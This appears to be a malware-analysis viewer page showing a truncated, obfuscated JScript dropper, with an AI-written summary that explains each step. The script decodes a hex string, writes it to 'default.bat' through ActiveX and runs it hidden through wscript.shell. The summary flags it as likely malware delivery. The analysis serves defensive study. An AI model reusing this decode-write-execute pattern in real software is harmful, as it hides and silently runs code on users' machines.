 File viewer
3b72f2d001a4190efb0a1d448e3c1573995d4d4bd15033d506c9474f86345e10
ASCII STRINGS HEX
1
2 function aiIe2(ajFCNY)
3 {
4 var aaGJ5 = ajFCNY.toString();
5 var aWsqIPK = '';
6
7 for(var a94JGXF = 0; a94JGXF < aaGJ5.length; a94JGXF += 2)
8 {
9 aWsqIPK += String.fromCharCode(parseInt(aaGJ5.substr(a94JGXF, 2), 1
10 }
11
12 return(aWsqIPK);
13 }
14
15 var ajFCNY = '0a09406563686f206f66660a096563686f2068656c6c6f2c20776f726c642
16
17 var ayr2Pm3fo = new ActiveXObject('scripting.filesystemobject');
18 var aLOm8 = new ActiveXObject('wscript.shell');
19 aGrO1tW6 = ayr2Pm3fo.CreateTextFile('default.bat', true);
20 aGrO1tW6.WriteLine(aiIe2(ajFCNY));
21 aGrO1tW6.Close();
22
23 aLOm8.run('default.bat nDLL', 0);
24
Summary
The given code seems to be obfuscated JavaScript code
that creates a batch file ('default.bat') and runs it using
the Windows Script Host. The JavaScript function aiIe2
decodes a hexadecimal string and writes the decoded
content to the batch file. The batch file is then executed
with the argument 'nDLL' using the Windows Script Host.
Details
1. The aiIe2 function takes a parameter ajFCNY and
converts it to a string using the toString()
method.
2. It then initializes an empty string variable aWsqIPK.
3. The function then enters a for loop that iterates
over the characters of the aaGJ5 string (which is
ajFCNY converted to a string).
4. Inside the for loop, it uses substr to extract two
characters at a time from aaGJ5, then uses
parseInt with a base of 16 to convert the
extracted substring to its decimal equivalent, and
finally uses String.fromCharCode to convert the
decimal value to its corresponding ASCII character.
The resulting character is appended to the aWsqIPK
string.
5. The decoded string aWsqIPK is then returned.
The obfuscated hexadecimal string ajFCNY is then
decoded using the aiIe2 function and the result is written
to a file named 'default.bat' using the CreateTextFile
method from the scripting.filesystemobject
ActiveXObject. The batch file is then executed using the
run method from the wscript.shell ActiveXObject, with
the argument 'nDLL' and hidden window mode (0).
It's important to note that using ActiveXObjects and
writing/running batch files can be indicative of malicious
behavior, and in a real-world scenario, this code might be
part of a malware delivery or execution process.
Powered by AI